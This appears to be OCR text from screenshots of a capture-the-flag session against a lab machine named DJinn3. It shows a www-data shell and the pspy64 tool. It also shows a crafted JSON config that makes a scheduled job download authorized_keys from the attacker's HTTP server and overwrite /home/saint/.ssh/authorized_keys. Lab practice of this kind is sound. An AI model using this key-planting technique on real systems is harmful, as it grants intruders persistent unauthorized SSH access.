 python3 -m http.server 8080
Serving HTTP on 0.0.0.0 port 8080 (http://0.0.0.0:8080/) ...
192.168.1.11 - - [19/Apr/2025 14:03:14] "GET /test HTTP/1.1" 200 -
^C
Keyboard interrupt received, exiting.
~/Desktop/m4chines/DJinn3/script git:(master) ±2 Pair Ctrl I Dispatch Beta Ctrl Shift I
python3 -m http.server 8080
zsh
~/Desktop
sudo su
total 3052
-rw-r--r-- 1 www-data www-data      68 Apr 20 01:18 19-05-2025.config.json
-rwxr-xr-x 1 www-data www-data 3104768 Jan 18  2023 pspy64
drwx------ 3 root     root        4096 Apr 15 03:58 systemd-private-16e04fdd99314d18a2b652cc512846ad-systemd-resolved.service-yhjCcm
drwx------ 3 root     root        4096 Apr 15 03:58 systemd-private-16e04fdd99314d18a2b652cc512846ad-systemd-timesyncd.service-8RSxj7
-rw-rw-r-- 1 saint    saint         19 Apr 20 01:24 test
drwx------ 2 root     root        4096 Apr 15 03:58 vmware-root_606-2722828934
www-data@djinn3:/tmp$ nano 19-05-2025.config.json
Unable to create directory /var/www/.local/share/nano/: No such file or directory
It is required for saving/loading search history or cursor positions.
Press Enter to continue
www-data@djinn3:/tmp$ cat 19-05-2025.config.json
{
        "URL": "http://192.168.1.12:8080/authorized_keys",
        "Output": "/home/saint/.ssh/authorized_keys"
}
www-data@djinn3:/tmp$